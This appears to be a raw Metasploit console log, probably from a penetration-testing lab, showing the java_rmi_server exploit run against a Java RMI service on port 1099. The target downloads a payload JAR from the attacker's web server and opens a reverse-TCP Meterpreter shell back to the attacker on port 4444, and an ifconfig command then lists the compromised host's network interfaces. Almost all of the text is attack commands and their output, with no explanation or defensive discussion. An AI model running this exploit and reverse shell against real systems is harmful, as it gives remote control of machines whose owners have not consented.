 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/HohyFFR9F61sssH
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:36856) at 2024-09-27 05:21:18 -0400
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 08:00:27:83:1e:7c
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe83:1e7c
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  3
============
Name         : eth1
Hardware MAC : 08:00:27:d2:a4:ca
MTU          : 1500
Flags        : BROADCAST,MULTICAST
meterpreter >